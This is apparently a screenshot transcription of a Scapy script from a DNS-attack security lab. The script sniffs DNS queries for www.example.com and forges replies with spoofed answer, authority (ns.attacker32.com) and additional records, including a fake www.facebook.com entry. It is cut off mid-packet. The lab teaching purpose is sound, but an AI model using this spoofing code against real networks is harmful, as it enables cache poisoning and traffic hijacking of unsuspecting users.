 Open
task5.py
~/Documents/Labsetup/volumes
task2.py × task3.py × dns_sniff_spoof.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com.', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21     NSsec2 = DNSRR(rrname='example.com.', type='NS',
22                    ttl=259200, rdata='ns.example.com')
23
24     # The Additional Section
25     Addsec1 = DNSRR(rrname='ns.attacker32.com.', type='A',
26                     ttl=259200, rdata='1.2.3.4')
27     Addsec2 = DNSRR(rrname='ns2.example.net.', type='A',
28                     ttl=259200, rdata='5.6.7.8')
29     Addsec3 = DNSRR(rrname='www.facebook.com.', type='A',
30                     ttl=259200, rdata='3.4.5.6')
31
32     # Construct the DNS packet
33     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
34                  qdcount=1, ancount=1, nscount=2, arcount=3,